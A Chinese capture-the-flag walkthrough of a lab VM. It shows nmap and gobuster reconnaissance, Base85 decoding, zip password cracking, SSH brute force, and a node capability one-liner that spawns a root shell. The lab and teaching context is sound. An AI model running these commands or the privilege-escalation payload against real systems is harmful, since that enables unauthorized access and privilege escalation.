官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

前言

本次文章只用于技术讨论,学习,切勿用于非法用途,用于非法用途与本人无关!

信息收集阶段

靶机:192.168.1.128

Kali攻击机:未知

目标:user权限和root权限



nmap -sn 192.168.1.0/24



nmap -A -p1-65535 192.168.1.3

开放了22端口和80端口:

漏洞利用阶段

访问下:白屏



查看源代码:

有个tips:

If your eye was sharper, you would see everything in motion, lol

如果你的眼睛更锋利点,你会再运行中看到一切!

我怀疑访问这个网页有重定向!

BURP一下!并没有!

源代码中有张图片!

http://192.168.1.3/nietzsche.jpg

百度识图说着尼采!



接着目录扫描走起!!

gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://192.168.1.3/ -x txt,html,php,zip,bak,log

这个目录没扫到!换个大点的!!

gobuster dir -w /usr/share/wordlists/SecLists-2022.1/Discovery/Web-Content/directory-list-2.3-big.txt -u http://192.168.1.3/ -x txt,html,php,zip,bak

扫出了东西:

访问这个地址:http://192.168.1.3/notes-tips.txt

F(&m'D.Oi#[email protected];^[email protected]?tF)[email protected]:UuC/g+jUD'3nBEb-A+De'u)F!,")@:UuC/g([email protected]+Dbb6ATDi7De:[email protected]<[email protected]/hSb!FDl(?A9)g1CERG3Cb?i%-Z!TAGB.D>AKYYtEZed5E,T<)+CT.u+EM4--Z!TAA7]grEb-A1AM,)s-Z!TADIIBn+DGp?F(&m'D.R'_DId*=59NN?A8c?5F<[email protected]:Dg*[email protected]$:[email protected]`VXIDJsV>AoD^&ATT&:D]j+0G%De1F<G"0A0>i6F<G!7B5_^!+D#e>ASuR'Df-\,ARf.kF([email protected]<Q3)D09?%+EMXCEa`Tl/c

这是啥?如果你看到了编码,但分不清编码怎么办?

Base16:使用16个ASCII可打印字符(数字0-9和字母A-F),对任意字节数据进行编码。Base32:Base32编码是使用32个可打印字符(字母A-Z和数字2-7)对任意字节数据进行编码的方案,编码后的字符串不用区分大小写并排除了容易混淆的字符,可以方便地由人类使用并由计算机处理。

Base64:在Base64中的可打印字符包括字母A-Z、a-z、数字0-9,这样共有62个字符,此外两个可打印符号在不同的系统中而不同。一些如uuencode的其他编码方法。

Base85:Base85编码的目标是对二进制数据可打印的ASCII字符进行编码。

Base36:因为可以使用数字 0–9和拉丁字母 A–Z [1](ISO基本拉丁字母)表示数字。

Base58:相比Base64,Base58不使用数字"0",字母大写"O",字母大写"I",和字母小写"l",以及"+"和"/"符号。

Base91:basE91需要91个字符来表示ASCII编码的二进制数据。 从94个可打印ASCII字符(0x21-0x7E)中,以下三个字符被省略以构建basE91字母:

Base62: 26个小写字母+26个大写字母+10个数字=62

这个编码是BASE85!

采用以下网站进行解码:

https://www.tools4noobs.com/online_tools/ascii85_decode/

salome doesn't want me, I'm so sad... i'm sure god is dead...

I drank 6 liters of Paulaner.... too drunk lol. I'll write her a poem and she'll desire me. I'll name it salome_and_?? I don't know.

I must not forget to save it and put a good extension because I don't have much storage

前面那段话说明文件名叫:salome_and_me

后面那段话说没空间了:后缀是zip

salome_and_me.zip

访问http://192.168.1.3/salome_and_me.zip

解压时需要密码!



爆破一下:

参数解释:

[-D|--dictionary] use a dictionary

[-u|--use-unzip] use unzip to get out wrong passwords

[-p|--init-password string] use string as initial password/file

密码是:turtle



解压后:

接着我们用fred为用户名,salome_and_me.txt中的词为密码字典进行爆破!

最终确认:schopenhauer为密码!



登录成功!



第一个flag:

cat user.txt

Inee*************ower

权限提升阶段

接着就是提权到root了!



老样子!



sudo -l和suid

find / -perm -u=s 2>/dev/null

提权函数网站走起!https://gtfobins.github.io/



然后,对能力进行了评估,并找到了一些可能的升级途径。

/usr/sbin/getcap -r / 2>/dev/null

https://gtfobins.github.io/

找到了一个路由使用这些能力,并找到一个二进制节点。



执行攻击向量并获取系统的根。

/usr/bin/node -e 'process.setuid(0);child_process.spawn("/bin/sh",{stdio:[0,1,2]})'

cat /root/root.txt

Imth********an